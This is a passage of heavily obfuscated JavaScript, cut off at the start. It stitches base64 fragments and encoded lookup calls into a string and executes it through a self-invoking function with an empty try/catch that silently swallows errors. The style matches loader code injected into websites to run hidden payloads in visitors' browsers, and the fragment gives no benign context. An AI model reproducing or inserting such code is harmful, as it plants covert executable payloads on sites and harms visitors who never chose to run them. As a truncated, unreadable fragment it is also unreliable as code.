Jy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgyMDAsJ0ZwdUwnKV0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());